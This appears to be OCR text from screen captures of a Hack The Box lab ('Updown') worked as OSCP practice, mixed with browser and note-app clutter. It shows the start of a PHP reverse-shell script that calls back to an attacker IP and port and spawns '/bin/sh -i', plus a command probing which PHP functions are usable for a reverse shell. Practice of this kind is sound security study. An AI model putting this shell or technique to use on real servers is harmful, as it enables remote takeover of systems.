 Menu Applications Places System Online - R... tmux exploit - h... Php Reve... Burp Suit... [~/Tools/...
Php Reverse Shell · GitHub — Mozilla Firefo
Is my Website up ? Is my Website up ? (beta vers Index of /uploads PHP 8.0.20 hp Reverse Shell · GitHu
https://gist.github.com/noobpk/33e4318c7533f32d6a7ce096bc0457b7
4 9 Burp
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security e - Reverse Shell ... Dashboard
GitHub Gist Search... All gists Back to GitHub Sign in Sign up
Instantly share code, notes, and snippets.
noobpk / reverse-shell.php Star 1 Fork 1
Last active last year
Code Revisions 2 Stars 1 Forks 1 Embed <script src="https:/ Download ZIP
Php Reverse Shell
reverse-shell.php Raw
1 <?php
2
3 set_time_limit (0);
4 $VERSION = "1.0";
5 $ip = '10.10.14.12'; // CHANGE THIS
6 $port = 1234; // CHANGE THIS
7 $chunk_size = 1400;
8 $write_a = null;
9 $error_a = null;
10 $shell = 'uname -a; w; id; /bin/sh -i';
11 $daemon = 0;
12 $debug = 0;
13
14 //
15 // Daemonise ourself if possible to avoid zombies later
16 //
17
18 // pcntl_fork is hardly ever available, but will allow us to daemonise
19 // our php process and avoid zombies. Worth a try...
20 if (function_exists('pcntl_fork')) {
21 // Fork and have the parent process exit
22 $pid = pcntl_fork();
23
24 if ($pid == -1) {
25 printit("ERROR: Can't fork");
26 exit(1);
27 }
28
29 if ($pid) {
30 exit(0); // Parent exits
31 }
32
33 // Make the current process a session leader
34 // Will only succeed if we forked
35 if (posix_setsid() == -1) {
36 printit("Error: Can't setsid()");
37 exit(1);
38 }
39
40 $daemon = 1;
41 } else {
42 printit("WARNING: Failed to daemonise. This is quite common and not fatal.");
43 }
44
45 // Change to a safe directory
hacking
Journey to OSCP
OSCP Exam
Other
Showcase
Updown
enum
evidence
external
evidence
22 - ssh
80 - http
internal
exploit
Info
loot
privesc
Youtube
exploit
Updown / enum / exploit
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
We will use dfunc-bypasser to find out what functions we are allowed to use to execute a
reverse shell
dynamo@parrot [18:51:54] [~/Tools/dfunc-bypasser] [master *]
-> % python2.7 dfunc-bypasser.py --url http://dev.siteisup.htb/\?page\=phar://uploads/1a95b437421c90f01a3a62253e78
8482/info.0xdf/info
authors: __c3rb3ru5__, $_SpyD3r_
Please add the following functions in your disable_funct
proc_open
If PHP-FPM is there stream_socket_sendto,stream_socket_cl
g the request to the unix socket
proc_open is the allowed function!
We can now look for a reverse shell
0 backlinks 160 words 1,007 characters